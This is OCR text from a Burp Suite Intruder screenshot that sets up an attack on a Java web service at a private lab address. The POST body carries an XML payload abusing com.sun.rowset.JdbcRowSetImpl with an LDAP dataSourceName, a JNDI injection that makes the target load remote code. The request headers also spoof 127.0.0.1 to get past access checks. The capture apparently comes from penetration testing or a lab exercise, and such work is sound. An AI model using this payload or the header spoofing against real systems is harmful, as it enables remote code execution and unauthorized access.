 Burp Suite Professional v2024.9.5 - Temporary Project - licensed to l1kec0de
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xia SQL RouteVulScan HaE Search Settings
1 × 2 × +
Sniper attack Start attack
Target http://192.168.11.25:8000 Update Host header to match target
Add § Clear § Auto §
1 POST /xml HTTP/1.1
2 Host: 192.168.11.25:8000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=63EF98952EB392A30E0C556418041B62
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-real-ip: 127.0.0.1
16 x-forwarded: 127.0.0.1
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 165
20
21 cmd=<Context>
22 <Manager className="com.sun.rowset.JdbcRowSetImpl"
23 dataSourceName="§ldap://127.0.0.1:50389/8a6753§"
24 autoCommit="true"></Manager>
25 </Context>
Search 1 highlight 1 payload position Length: 933
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to manage the usage of system
resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random delay Delay increment Auto thro
Default resource pool 10 Yes
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: 3000 milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 160.2MB